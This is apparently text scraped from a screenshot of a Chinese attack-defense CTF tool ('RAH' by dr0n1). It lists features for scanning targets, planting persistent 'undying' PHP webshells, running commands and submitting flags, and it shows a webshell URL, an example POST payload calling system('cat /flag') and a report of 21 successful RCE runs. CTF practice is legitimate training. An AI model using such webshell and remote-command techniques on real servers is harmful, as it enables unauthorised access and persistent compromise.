 RAH V4.0.0 By dr0n1 群: 965066889
tmp
usr
var
http://192.168.100.50:10029/-370cd409590f.php?pwd=8a19df551035
code is okay. </br>bin
boot
dev
etc
flag.txt
home
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
ip地址 e.g. web1.txt
shell地址 e.g. /-dr0n1.php
自定义正则 e.g. 默认flag\{[^}]+\}
Get参数 e.g. pwd=dr0n111111
Post参数 e.g. a=system('cat /flag');
随机不死马地址 e.g. random.txt/默认为random.txt
随机不死马命令 ls /
获取flag
执行命令 定时执行 随机不死马
RCE已结束！执行 21 次，成功 21 次